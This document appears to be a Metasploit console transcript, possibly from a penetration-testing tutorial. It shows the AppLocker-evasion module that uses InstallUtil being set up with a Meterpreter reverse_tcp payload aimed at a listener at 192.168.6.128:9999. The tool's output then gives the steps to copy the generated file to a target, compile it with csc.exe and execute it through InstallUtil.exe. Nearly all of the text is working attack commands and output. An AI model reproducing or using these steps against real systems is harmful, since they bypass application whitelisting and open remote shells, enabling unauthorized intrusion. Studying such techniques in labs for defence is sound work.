 msf5 > use windows/applocker_evasion_install_util
msf5 evasion(windows/applocker_evasion_install_util) > options
Module options (evasion/windows/applocker_evasion_install_util):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME install_util.txt yes Filename for the evasive file (default: install_util.txt)
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf5 evasion(windows/applocker_evasion_install_util) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 evasion(windows/applocker_evasion_install_util) > set lhost 192.168.6.128
lhost => 192.168.6.128
msf5 evasion(windows/applocker_evasion_install_util) > set lport 9999
lport => 9999
msf5 evasion(windows/applocker_evasion_install_util) > exploit
[+] install_util.txt stored at /root/.msf4/local/install_util.txt
[*] Copy install_util.txt to the target
[*] Compile using: C:\Windows\Microsoft.Net\Framework64\[.NET Version]\csc.exe /out:install_util.exe install_util.tx
t
[*] Execute using: C:\Windows\Microsoft.Net\Framework64\[.NET Version]\InstallUtil.exe /logfile= /LogToConsole=false
/U install_util.exe